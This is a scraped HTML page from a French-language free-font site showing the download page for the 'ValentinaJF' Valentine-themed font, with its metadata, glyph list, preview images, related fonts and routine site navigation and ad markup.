<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,910,635</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,910,635</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Polices">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Polices">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Polices">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Polices">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Polices">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Polices">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Polices">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Polices">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Polices">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Polices">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Polices">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Polices">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Polices">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Polices">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Polices">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Polices">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Polices">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Polices">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- ValentinaJF Polices -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Accueil</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Valentine.html" class="freefontsbreadcrumblink" title="Valentine">Valentine</a></span>
	<span class="webfontsbreadcrumb">/ ValentinaJF</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">ValentinaJF Polices</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Ajoutée <strong>Jan 29 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/ValentinaJF.font.rate" id="rate" title="ValentinaJF Polices Vote  Excellent (5/5) évalué par 1 utilisateurs" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Notez-le</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  checked onclick="window.location='/ValentinaJF.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  onclick="window.location='/ValentinaJF.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/ValentinaJF.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/ValentinaJF.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5"  onclick="window.location='/ValentinaJF.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF.webp" style="margin-left:16px;vertical-align: middle;" alt="ValentinaJF Polices" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/ValentinaJF.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personnaliser preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/ValentinaJF.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="ValentinaJF Polices Télécharger"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Télécharger</span></a>
							 <a href="https://webfonts.ffonts.net/ValentinaJF.font" title="ValentinaJF Polices Télécharger" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="ValentinaJF Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">ValentinaJF Description</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Téléchargements:</b> 7,366</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">ValentinaJF.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span> ValentinaJF  </li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Macromedia Fontographer 4.1.4 3/12/02</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 259</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/valentinajf" title="valentinajf Polices Recherche">valentinajf</a></li> <li><a href="/tag/0/regular" title="regular Polices Recherche">regular</a></li> <li><a href="/tag/0/version" title="version Polices Recherche">version</a></li> <li><a href="/tag/0/macromedia" title="macromedia Polices Recherche">macromedia</a></li> <li><a href="/tag/0/fontographer" title="fontographer Polices Recherche">fontographer</a></li> <li><a href="/tag/0/259" title="259 Polices Recherche">259</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Polices Recherche">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Polices Recherche">copyright</a></li> <li><a href="/tag/0/2001" title="2001 Polices Recherche">2001</a></li> <li><a href="/tag/0/jason" title="jason Polices Recherche">jason</a></li> <li><a href="/tag/0/walcott" title="walcott Polices Recherche">walcott</a></li> <li><a href="/tag/0/jaw" title="jaw Polices Recherche">jaw</a></li> <li><a href="/tag/0/fonts" title="fonts Polices Recherche">fonts</a></li> <li><a href="/tag/0/all" title="all Polices Recherche">all</a></li> <li><a href="/tag/0/rights" title="rights Polices Recherche">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Polices Recherche">reserved</a></li> <li><a href="/tag/0/valentine" title="valentine Polices Recherche">valentine</a></li> 
						<li><a href="/date/0/2010-01-29" title="2010-01-29">2010-01-29</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">ValentinaJF MAJUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJFA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJFA.webp" alt="ValentinaJF Polices MAJUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">ValentinaJF MINUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJFa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJFa.webp" alt="ValentinaJF Polices MINUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">ValentinaJF AUTRES CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF0.webp" alt="ValentinaJF Polices AUTRES CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_1.webp" alt="ValentinaJF Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_2.webp" alt="ValentinaJF Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/ValentinaJF_example_3.webp" alt="ValentinaJF Polices examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/ValentinaJF.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="ValentinaJF Polices Télécharger" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Télécharger</span></a>
					<span class="downloadsfont_css">7,366 Téléchargements</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Milasian-Circa-Thin-PERSONAL.font" title="Milasian Circa Thin PERSONAL" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Milasian Circa Thin PERSONAL</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Scriptina.font" title="Scriptina" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Scriptina</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Milasian-Circa-Thin.font" target="_blank" rel="noopener" title="Milasian Circa Thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Milasian Circa Thin</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_My-Dear-Watson-NF.font" target="_blank" rel="noopener" title="My Dear Watson NF" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">My Dear Watson NF</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L 